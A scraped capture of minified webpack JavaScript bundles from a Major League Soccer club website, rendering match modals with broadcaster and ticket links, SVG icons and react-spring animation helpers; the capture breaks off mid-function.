f=K?.length>=0&&w?.length>=0?[...K,...w]:[];return(0,s.tT)(f,V)},[K,w]),{country:A}=te||{},{streaming:H,national:le,radio:ne}=(0,r.Tj)(R,A),{homeLinear:me,awayLinear:ie,homeStreaming:Q,awayStreaming:j,clubLinear:de,clubStreaming:J,clubRadio:ue}=R||{},ye=A===r.Bd.canada||A===r.Bd.unitedStates,oe=[...le,...H,...ne,...me??[],...ie??[],...Q??[],...j??[],...de??[],...J??[],...ue??[]],se=[...J??[],...H,...Q??[],...j??[]],{firstPartyTickets:F,thirdPartyTickets:W}=q||{},{fullDate:fe,matchFullDateTime:Ee}=b||{},{name:Y,city:X}=z||{},he=Y!=null&&X!=null?`${Y}, ${X}`:Y??X??null,{isHomeWinner:Me,isAwayWinner:Ne}=G||{},Ce=_?.abbreviation===v.EQ.live?P("match_watch_live"):_?.abbreviation===v.EQ.pre?P("ticketing_buy_tickets"):P("match_replay"),re=f=>{const $=T.findIndex(S=>f._entityId===S._entityId),U=[f,...T.slice(0,$),...T.slice($+1)];x({type:g.bL.modalClassName,payload:"mls-o-modal mls-o-modal--dark mls-o-modal--video-playlist"}),x({type:g.bL.modalType,payload:g.KW.default}),x({type:g.bL.label,payload:P("match_highlights")}),x({type:g.bL.component,payload:O.Z}),x({type:g.bL.modalData,payload:{videoList:U,video:f}})},ve=T.find(f=>f?.fields?.highlightType===r.oi.gameHighlights||f?.tags.find($=>$?.slug===r.s8)),ge=T.find(f=>f?.fields?.highlightType===r.oi.fullGame),_e=T.find(f=>f?.fields?.highlightType===r.oi.condensedGame),ce=f=>()=>{(0,a.Lm)({clickType:"match modal button",clickItem:f,match:C,matchState:_?.abbreviation,competition:k.shortName})};return _?e.createElement("div",{className:"mls-o-modal mls-o-modal--match mls-o-match-strip"},e.createElement("button",{onClick:N,className:"mls-o-buttons__slideshow"},e.createElement(i.default,{size:"xx-small"})),e.createElement("div",{className:"mls-o-modal__title"},Ce),e.createElement("div",{className:"mls-o-modal__club-group"},e.createElement(E.Z,{clubData:D,isWinner:Me,isHome:!0,showShortName:!0}),e.createElement("div",{className:"mls-o-modal__versus"},P("match_vs")),e.createElement(E.Z,{clubData:L,isWinner:Ne,isHome:!1,showShortName:!0})),_?.abbreviation===v.EQ.live?e.createElement("ul",{className:"mls-o-match-strip__tv-streaming-provider-list"},oe&&oe.length>0?oe.map((f,$)=>{const{broadcasterName:U,broadcasterTypeLabel:S}=f||{};return U!=null&&S!=null?e.createElement("li",{key:`${U}-${$}`,className:"mls-o-match-strip__tv-streaming-provider-item"},e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider-label"},S),e.createElement("span",{className:"mls-o-match-strip__tv-streaming-provider"},U)):null}):null):e.createElement("div",{className:"mls-o-modal__match-info"},ee?e.createElement("div",{className:"mls-o-modal__date-time"},fe?`${fe}, `:"","TBD"):Ee?e.createElement("div",{className:"mls-o-modal__date-time"},Ee):null,he?e.createElement("div",{className:"mls-o-modal__venue"},he):null),e.createElement("div",{className:"mls-o-modal__cta-group"},_?.abbreviation===v.EQ.live&&ye?se&&se.length>0?se.map((f,$)=>{const{broadcasterName:U,broadcasterStreamingURL:S,broadcasterShortName:pe}=f||{};return e.createElement("a",{target:"_blank",rel:"noopener noreferrer",className:"mls-o-modal__cta",key:`${U}-${$}`,onClick:ce("watch live"),href:S},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},`${P("match_watch_live_on")} ${pe||U}`))}):null:_?.abbreviation===v.EQ.pre?e.createElement(e.Fragment,null,F?.url?e.createElement(d.Z,{target:`${F?.openInNewTab?"_blank":"_self"}`,rel:`${F?.openInNewTab?"noopener noreferrer":""}`,alt:`${F?.accessibleText?F.accessibleText:""}`,href:F.url,onClick:ce("buy from club"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},F?.displayText?F.displayText:P("buy_from_club"))):null,W?.url?e.createElement(d.Z,{target:`${W?.openInNewTab?"_blank":"_self"}`,rel:`${W?.openInNewTab?"noopener noreferrer":""}`,alt:`${W?.accessibleText!=null?W.accessibleText:""}`,href:W.url,onClick:ce("buy from fans"),className:"mls-o-modal__cta mls-o-modal__cta--first"},e.createElement(p.default,{extraClasses:"mls-o-modal__tickets mls-o-modal__tickets"}),e.createElement("span",{className:"mls-o-modal__cta-label"},W?.displayText?W.displayText:P("buy_from_fans"))):null):T&&T.length>0?e.createElement(e.Fragment,null,ge!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ge)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_full_replay"))):null,_e!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(_e)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_mls_fifteen"))):null,ve!=null?e.createElement(d.Z,{className:"mls-o-modal__cta",onClick:()=>re(ve)},e.createElement(h.default,{extraClasses:"mls-o-modal__play-circle"}),e.createElement("span",{className:"mls-o-modal__cta-label"},P("match_highlights"))):null):null)):null};o.Z=y},19413:function(B,o,t){t.d(o,{Z:function(){return h}});var e=t(25365),c=t(27771),E=t(10334);function i({title:p,link:d,iconSize:v="medium",...n}){return e.createElement("div",{className:"d3-l-grid--outer"},e.createElement("div",{className:"d3-l-grid--inner"},e.createElement("div",{className:"d3-l-col__col-12"},e.createElement("div",{className:"mls-o-block-header"},d?e.createElement("a",{...n,className:"mls-o-block-header__title",href:d},p,e.createElement(c.Chevron,{direction:E.chevronDirection.right,size:v})):e.createElement("div",{...n,className:"mls-o-block-header__title"},p)))))}i=e.memo(i);var h=i},53278:function(B,o,t){t.d(o,{Z:function(){return d}});var e=t(25365),c=t(54866),E=t(63470),i=t(19413),h=t(40016);function p({closeModal:v,videoList:n,label:r}){return e.createElement(e.Fragment,null,e.createElement(c.default,{size:E.HZ.xSmall,handleClick:v,wrapperElement:"button"}),e.createElement(i.Z,{title:r}),e.createElement(h.Z,{options:{isAutoplay:!0,videoList:n,disableUrlFragment:!0,initialVideoPosition:0}}))}var d=p},43580:function(B,o,t){t.d(o,{bL:function(){return g},KW:function(){return O},Lz:function(){return m}});var e=t(25365),c=t(1634),E=t(6957),i=t(97076);const h=(0,c.animated)(i.t9),p=(0,c.animated)(i.cZ);var v=l=>{const{isOpen:s,onHide:y,focusRef:u=null,children:M,label:N="modal",style:C={},className:_}=l;return(0,E.useTransition)(!!s,{config:s?{...E.config.stiff}:{duration:150},from:{opacity:0,transform:"translate3d(0px, -10px, 0px)"},enter:{opacity:1,transform:"translate3d(0px, 0px, 0px)"},leave:{opacity:0,transform:"translate3d(0px, 10px, 0px)"}})((D,L)=>L&&e.createElement(h,{className:_,allowPinchZoom:!0,initialFocusRef:u,onDismiss:y,isOpen:L,style:{opacity:D.opacity}},e.createElement(p,{style:{...C,...D},"aria-label":N},e.Children.map(M,b=>b?typeof b.type=="string"?b:e.cloneElement(b):null))))},r=l=>{const{isOpen:s,onHide:y,children:u,label:M="modal",style:N={},className:C}=l;return e.createElement(i.t9,{className:C,onDismiss:y,isOpen:s},e.createElement(i.cZ,{style:{...N},"aria-label":M},e.Children.map(u,_=>_?typeof _.type=="string"?_:e.cloneElement(_):null)))};const g={show:"show",modalData:"modalData",component:"component",label:"label",modalType:"modalType",modalClassName:"modalClassName"},O={animated:"animated",default:"default"};function a(l,s){switch(s.type){case g.modalClassName:return{...l,modalClassName:s.payload};case g.modalType:return{...l,modalType:s.payload};case g.label:return{...l,label:s.payload};case g.component:return{...l,component:s.payload};case g.show:return{...l,show:!l.show};case g.modalData:return{...l,modalData:s.payload};default:throw new Error(`Unsupported Modal Options type: ${s.type}`)}}function m({initialState:l,reducer:s=a}={}){const{current:y}=(0,e.useRef)(l),[u,M]=(0,e.useReducer)(s,y),{component:N,modalType:C}=u||{},_=C===O.animated?v:r;return{state:u,Component:N,Modal:_,updateModalOptions:({type:L,payload:b})=>M({type:L,payload:b})}}},30975:function(B,o,t){t.r(o);var e=t(25365);function c(E){const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",...v}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{...v,onClick:i,role:"img",className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--close-button icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 12 12"},e.createElement("path",{d:"M1.652 10.26l8.608-8.608m-8.608 0l8.608 8.608",stroke:"#151516",strokeWidth:1.2,fill:"none",fillRule:"evenodd",strokeLinecap:"square"}))))}c=e.memo(c),o.default=c},54866:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(30975)},10334:function(B,o,t){t.r(o),t.d(o,{CardBackground:function(){return d},Chevron:function(){return E},Filters:function(){return i},MediaPlayingSVG:function(){return p},NoResults:function(){return h},TriangleSVG:function(){return v},chevronDirection:function(){return c}});var e=t(25365);const c={down:"down",up:"up",left:"left",right:"right"},E=({useEmptyClasses:n=!1,extraClasses:r,direction:g=c.down,size:O="small"})=>n?e.createElement("div",{role:"img",className:r||""},e.createElement("svg",{viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"}))):e.createElement("div",{role:"img",className:`mls-o-buttons__svg transform ${r||""}`},e.createElement("span",{className:`oc-o-icon--chevron-${g} fa-icon-svg fa-icon-svg--${O}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--chevron-down",viewBox:"0 0 30 30"},e.createElement("use",{xlinkHref:"#chevron-down"})))),i=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--filters fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--filters",viewBox:"0 0 23 23"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M.6.6h21.6v21.6H.6z"}),e.createElement("g",{stroke:"#000",transform:"translate(4.2 4.2)"},e.createElement("path",{strokeLinecap:"square",d:"M1.8.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:1.8,cy:4.4,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M7.2 11.2v2.7M7.2.2v7.9"}),e.createElement("circle",{cx:7.2,cy:9.7,r:1}),e.createElement("path",{strokeLinecap:"square",d:"M12.7.2v3m0 2.4v8.3"}),e.createElement("circle",{cx:12.7,cy:4.4,r:1})))))),h=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--no-results fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{className:"fa-icon-svg fa-icon-svg--no-results",viewBox:"0 0 159 87"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{className:"fa-icon-svg__ball",stroke:"#000",strokeWidth:5,d:"M156.2 20a14.6 14.6 0 11-29.2 0 14.6 14.6 0 0129.2 0zm-34 17.5L74.9 85m47.5-27.5L94.8 85"}),e.createElement("path",{className:"fa-icon-svg__goal",fill:"#000",d:"M6 0L0 6v50.8h.2L5 52V5h83.3v51.8h.1l4.9-4.9V0z"}))))),p=({extraClasses:n,size:r="large"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--media-playing fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 8 8",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"}),e.createElement("g",null,e.createElement("path",{d:"M-6-6h20v20H-6z"}),e.createElement("path",{fill:"#FFF",d:"M.67 2H2v6H.67zM3.33 0h1.34v8H3.33zM6 4h1.33v4H6z"})))))),d=({extraClasses:n})=>e.createElement("div",{className:n},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMinYMin slice",viewBox:"0 0 329 218"},e.createElement("defs",null,e.createElement("linearGradient",{id:"b",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#FBFBFB"}),e.createElement("stop",{offset:"100%",stopColor:"#F5F6F6",stopOpacity:"0"})),e.createElement("linearGradient",{id:"d",x1:"50%",x2:"50%",y1:"0%",y2:"100%"},e.createElement("stop",{offset:"0%",stopColor:"#F5F6F6",stopOpacity:"0"}),e.createElement("stop",{offset:"100%",stopColor:"#FBFBFB"})),e.createElement("path",{id:"a",d:"M0 0h327v218H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd",transform:"translate(1)"},e.createElement("mask",{id:"c",fill:"#fff"},e.createElement("use",{xlinkHref:"#a"})),e.createElement("use",{fill:"#E5E6E6",fillRule:"nonzero",xlinkHref:"#a"}),e.createElement("path",{fill:"url(#b)",d:"M0-1h246l-60 214H0z",mask:"url(#c)",opacity:".7"}),e.createElement("path",{fill:"url(#d)",d:"M-2 109h84L22 323H-2z",mask:"url(#c)"})))),v=({extraClasses:n,size:r="small"})=>e.createElement("div",{role:"img",className:`mls-o-svg transform ${n||""}`},e.createElement("span",{className:`oc-o-icon--triangle fa-icon-svg fa-icon-svg--${r}`},e.createElement("svg",{viewBox:"0 0 4 6",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"M0 0v6.04l3.5-3.02z",fill:"#FFF",fillRule:"evenodd"}))))},80614:function(B,o,t){t.r(o);var e=t(25365);const c=E=>{const{handleClick:i,extraClasses:h,size:p="small",wrapperElement:d="div",color:v="#000"}=E||{},[n]=(0,e.useState)(d);return e.createElement(n,{role:"img",onClick:i,className:`mls-o-svg transform ${h||""}`},e.createElement("span",{className:`oc-o-icon--ticket icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 24 24"},e.createElement("g",{stroke:v,fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M15.629 15.558l-5.82 5.82-2.13-2.13c.559-.56 1.332-2.024.08-3.276-1.253-1.253-2.717-.48-3.276.08l-2.13-2.131c2.6-2.602 4.54-4.542 5.819-5.82"}),e.createElement("path",{d:"M7.807 8.466l6.729-6.729 2.13 2.13c-.559.56-1.332 2.024-.08 3.276 1.253 1.253 2.717.48 3.276-.08l2.13 2.131c-3.207 3.208-5.45 5.45-6.728 6.73"}),e.createElement("path",{strokeLinecap:"square",strokeDasharray:"1,3",d:"M9.861 8.639l6.805 6.805"})))))};o.default=c},63439:function(B,o,t){t.r(o),t.d(o,{default:function(){return e.default}});var e=t(80614)},27771:function(B,o,t){t.r(o),t.d(o,{Chevron:function(){return e.Chevron}});var e=t(10334)}}]);

//# sourceMappingURL=3313.js.map?_t=9b6b4071e54155002ae8

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6228.js?_t=cab62ae3744ebe5f3fcd
body_size: 22206
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6228],{1634:function(Fe,ue,E){E.d(ue,{animated:function(){return A}});var O=E(69740),r=E(63685),k=E(56113),j=E(93757),re={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},z=re,v=E(21797),g=E(2341),p=E(81539);const b=/^--/;function $(a,d){return d==null||typeof d=="boolean"||d===""?"":typeof d=="number"&&d!==0&&!b.test(a)&&!(pe.hasOwnProperty(a)&&pe[a])?d+"px":(""+d).trim()}const H={};function ae(a,d){if(!a.nodeType||!a.setAttribute)return!1;const P=a.nodeName==="filter"||a.parentNode&&a.parentNode.nodeName==="filter",D=d,{style:X,children:x,scrollTop:U,scrollLeft:Q}=D,G=(0,O.Z)(D,["style","children","scrollTop","scrollLeft"]),ce=Object.values(G),Pe=Object.keys(G).map(W=>P||a.hasAttribute(W)?W:H[W]||(H[W]=W.replace(/([A-Z])/g,ve=>"-"+ve.toLowerCase())));r.fT.onWrite(()=>{x!==void 0&&(a.textContent=x);for(let W in X)if(X.hasOwnProperty(W)){const ve=$(W,X[W]);W==="float"?W="cssFloat":b.test(W)?a.style.setProperty(W,ve):a.style[W]=ve}Pe.forEach((W,ve)=>{a.setAttribute(W,ce[ve])}),U!==void 0&&(a.scrollTop=U),Q!==void 0&&(a.scrollLeft=Q)})}let pe={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const L=(a,d)=>a+d.charAt(0).toUpperCase()+d.substring(1),q=["Webkit","Ms","Moz","O"];pe=Object.keys(pe).reduce((a,d)=>(q.forEach(P=>a[L(P,d)]=a[d]),a),pe);const Y=/^(matrix|translate|scale|rotate|skew)/,oe=/^(translate)/,we=/^(rotate|skew)/,_e=(a,d)=>g.is.num(a)&&a!==0?a+d:a,fe=(a,d)=>g.is.arr(a)?a.every(P=>fe(P,d)):g.is.num(a)?a===d:parseFloat(a)===d;class Ie extends v.rS{constructor(d){let{x:P,y:D,z:X}=d,x=(0,O.Z)(d,["x","y","z"]);const U=[],Q=[];(P||D||X)&&(U.push([P||0,D||0,X||0]),Q.push(G=>["translate3d("+G.map(ce=>_e(ce,"px")).join(",")+")",fe(G,0)])),(0,g.S6)(x,(G,ce)=>{if(ce==="transform")U.push([G||""]),Q.push(Pe=>[Pe,Pe===""]);else if(Y.test(ce)){if(delete x[ce],g.is.und(G))return;const Pe=oe.test(ce)?"px":we.test(ce)?"deg":"";U.push((0,g.qo)(G)),Q.push(ce==="rotate3d"?([W,ve,Ne,Te])=>["rotate3d("+W+","+ve+","+Ne+","+_e(Te,Pe)+")",fe(Te,0)]:W=>[ce+"("+W.map(ve=>_e(ve,Pe)).join(",")+")",fe(W,ce.startsWith("scale")?1:0)])}}),U.length&&(x.transform=new Se(U,Q)),super(x)}}class Se extends p.B0{constructor(d,P){super(),this.inputs=d,this.transforms=P,this._value=null,this._children=new Set}get(){return this._value||(this._value=this._get())}_get(){let d="",P=!0;return(0,g.S6)(this.inputs,(D,X)=>{const x=(0,p.je)(D[0]),[U,Q]=this.transforms[X](g.is.arr(x)?x:D.map(p.je));d+=" "+U,P=P&&Q}),P?"none":d}addChild(d){this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.addChild(this)})),this._children.add(d)}removeChild(d){this._children.delete(d),this._children.size||(0,g.S6)(this.inputs,P=>(0,g.S6)(P,D=>{const X=(0,p.Qb)(D);X&&X.removeChild(this)}))}onParentChange(d){d.type=="change"&&(this._value=null),(0,g.S6)(this._children,P=>{P.onParentChange(d)})}}const Ce=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"];r.f0({colorNames:z,createStringInterpolator:j.q,batchedUpdates:k.unstable_batchedUpdates});const A=(0,v.Ld)(Ce,{applyAnimatedValues:ae,createAnimatedStyle:a=>new Ie(a),getComponentProps:a=>(0,O.Z)(a,["scrollTop","scrollLeft"])}).animated},76898:function(Fe,ue,E){E.d(ue,{b:function(){return r}});var O=E(25365),r=typeof window<"u"&&window.document&&window.document.createElement?O.useLayoutEffect:O.useEffect},21797:function(Fe,ue,E){E.d(ue,{He:function(){return ae},Ld:function(){return Ce},eC:function(){return q},f3:function(){return H},iG:function(){return L},if:function(){return we},rS:function(){return oe},ys:function(){return $}});var O=E(2341),r=E(35578),k=E(81539),j=E(97854),re=E(77605),z=E(63685),v=E(25365),g=E(76898);const p=Symbol.for("Animated:node"),b=A=>!!A&&A[p]===A,$=A=>A&&A[p],H=(A,a)=>(0,O.dE)(A,p,a),ae=A=>A&&A[p]&&A[p].getPayload();class pe{constructor(){this.payload=void 0,H(this,this)}getPayload(){return this.payload||[]}}class L extends pe{constructor(a){super(),this._value=a,this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,O.is.num(this._value)&&(this.lastPosition=this._value)}static create(a,d){return new L(a)}getPayload(){return[this]}getValue(){return this._value}setValue(a,d){return O.is.num(a)&&(this.lastPosition=a,d&&(a=Math.round(a/d)*d,this.done&&(this.lastPosition=a))),this._value===a?!1:(this._value=a,!0)}reset(){const{done:a}=this;this.done=!1,O.is.num(this._value)&&(this.elapsedTime=0,this.lastPosition=this._value,a&&(this.lastVelocity=null),this.v0=null)}}class q extends L{constructor(a,d){super(0),this._value=void 0,this._string=null,this._toString=void 0,this._toString=(0,r.m)({output:[a,d]})}static create(a,d=a){if(O.is.str(a)&&O.is.str(d))return new q(a,d);throw TypeError('Expected "from" and "to" to be strings')}getValue(){let a=this._string;return a??(this._string=this._toString(this._value))}setValue(a){if(!O.is.num(a))this._string=a,this._value=1;else if(super.setValue(a))this._string=null;else return!1;return!0}reset(a){a&&(this._toString=(0,r.m)({output:[this.getValue(),a]})),this._value=0,super.reset()}}const Y={current:null};class oe extends pe{constructor(a=null){super(),this.source=void 0,this.setValue(a)}getValue(a){if(!this.source)return null;const d={};return(0,O.S6)(this.source,(P,D)=>{if(b(P))d[D]=P.getValue(a);else{const X=(0,k.Qb)(P);X?d[D]=X.get():a||(d[D]=P)}}),d}setValue(a){this.source=a,this.payload=this._makePayload(a)}reset(){this.payload&&(0,O.S6)(this.payload,a=>a.reset())}_makePayload(a){if(a){const d=new Set;return(0,O.S6)(a,this._addToPayload,d),Array.from(d)}}_addToPayload(a){(0,k.Qb)(a)&&Y.current&&Y.current.dependencies.add(a);const P=ae(a);P&&(0,O.S6)(P,D=>this.add(D))}}class we extends oe{constructor(a,d){super(null),this.source=void 0,super.setValue(this._makeAnimated(a,d))}static create(a,d){return new we(a,d)}getValue(){return this.source.map(a=>a.getValue())}setValue(a){const d=this.getPayload();a&&a.length==d.length?(0,O.S6)(d,(P,D)=>P.setValue(a[D])):(this.source=this._makeAnimated(a),this.payload=this._makePayload(this.source))}_makeAnimated(a,d=a){return a?a.map((P,D)=>((0,O.Df)(P)?q:L).create(P,d[D])):[]}}class _e extends oe{constructor(a){super(null),this.update=a,this.dirty=!1}setValue(a,d){if(a){if(d&&(Y.current=d,a.style)){const{createAnimatedStyle:P}=d.host;a=(0,re.Z)((0,re.Z)({},a),{},{style:P(a.style)})}super.setValue(a),Y.current=null}}onParentChange({type:a}){!this.dirty&&a==="change"&&(this.dirty=!0,z.fT.onFrame(()=>{this.dirty=!1,this.update()}))}}const fe=(A,a)=>(0,v.forwardRef)((d,P)=>{const D=(0,v.useRef)(null),X=!O.is.fun(A)||A.prototype&&A.prototype.isReactComponent,x=(0,j.NW)(),U=new _e(()=>{const G=D.current;if(X&&!G)return;(G?a.applyAnimatedValues(G,U.getValue(!0)):!1)===!1&&x()}),Q=new Set;return U.setValue(d,{dependencies:Q,host:a}),(0,g.b)(()=>((0,O.S6)(Q,G=>G.addChild(U)),()=>(0,O.S6)(Q,G=>G.removeChild(U)))),(0,v.createElement)(A,(0,re.Z)({},a.getComponentProps(U.getValue()),{ref:X&&(G=>{D.current=Ie(P,G)})}))});function Ie(A,a){return A&&(O.is.fun(A)?A(a):A.current=a),a}const Se=Symbol.for("AnimatedComponent"),Ce=(A,{applyAnimatedValues:a=()=>!1,createAnimatedStyle:d=D=>new oe(D),getComponentProps:P=D=>D}={})=>{const D={applyAnimatedValues:a,createAnimatedStyle:d,getComponentProps:P},X=x=>{const U=Ee(x)||"Anonymous";return O.is.str(x)?x=fe(x,D):x=x[Se]||(x[Se]=fe(x,D)),x.displayName="Animated("+U+")",x};return(0,O.S6)(A,(x,U)=>{O.is.str(U)||(U=Ee(x)),X[U]=X(x)}),{animated:X}},Ee=A=>O.is.str(A)?A:A&&O.is.str(A.displayName)?A.displayName:O.is.fun(A)&&A.name||null},35578:function(Fe,ue,E){E.d(ue,{m:function(){return k}});var O=E(63685),r=E(2341),k=function(z,v,g){if(r.is.fun(z))return z;if(r.is.arr(z))return k({range:z,output:v,extrapolate:g});if(r.is.str(z.output[0]))return O.qS(z);var p=z,b=p.output,$=p.range||[0,1],H=p.extrapolateLeft||p.extrapolate||"extend",ae=p.extrapolateRight||p.extrapolate||"extend",pe=p.easing||function(L){return L};return function(L){var q=re(L,$);return j(L,$[q],$[q+1],b[q],b[q+1],pe,H,ae,p.map)}};function j(z,v,g,p,b,$,H,ae,pe){var L=pe?pe(z):z;if(L<v){if(H==="identity")return L;H==="clamp"&&(L=v)}if(L>g){if(ae==="identity")return L;ae==="clamp"&&(L=g)}return p===b?p:v===g?z<=v?p:b:(v===-1/0?L=-L:g===1/0?L=L-v:L=(L-v)/(g-v),L=$(L),p===-1/0?L=-L:b===1/0?L=L+p:L=L*(b-p)+p,L)}function re(z,v){for(var g=1;g<v.length-1&&!(v[g]>=z);++g);return g-1}},63685:function(Fe,ue,E){E.d(ue,{f0:function(){return pe},MA:function(){return H},Yf:function(){return p},qS:function(){return re},fT:function(){return z},zO:function(){return g},U7:function(){return $},yu:function(){return b},to:function(){return v},uI:function(){return ae}});var O=function(q){return $(q)},r=function(){function q(Y){Y===void 0&&(Y=O);var oe=!0,we=!1,_e=0,fe=[],Ie=0,Se=new Set,Ce=new Set,Ee=new Set,A=function(x){var 